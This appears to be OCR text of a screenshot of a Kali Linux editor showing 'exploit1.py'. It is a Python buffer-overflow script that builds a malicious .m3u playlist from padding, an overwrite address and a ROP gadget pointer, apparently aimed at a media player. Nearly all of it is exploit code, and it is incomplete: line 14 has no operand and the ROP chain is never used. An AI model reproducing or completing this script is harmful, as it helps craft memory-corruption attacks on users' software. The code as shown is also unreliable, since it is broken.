 root@kali: /home/busra/...
/home/busra/rop/exploit...
06:21 AM
/home/busra/rop/exploit1.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exploit1.py untitled fuzz.py
1 import sys
2 import struct
3 import os
4
5 crash_file = "test.m3u"
6
7 eax = struct.pack('<L', 0x10015fe7) # a pointer to # POP EAX # RETN
8 eax += struct.pack('<L', 0x90909090)
9 rop = eax
10
11
12 fuzz = "A" * 1012
13 fuzz += "\x08\x10\x10\x10"
14 fuzz +=
15 fuzz += "C" * (3000 - len(fuzz))
16
17 file= open(crash_file, "w")
18 file.write(fuzz)
19 file.close()
20
Line 14, Column 8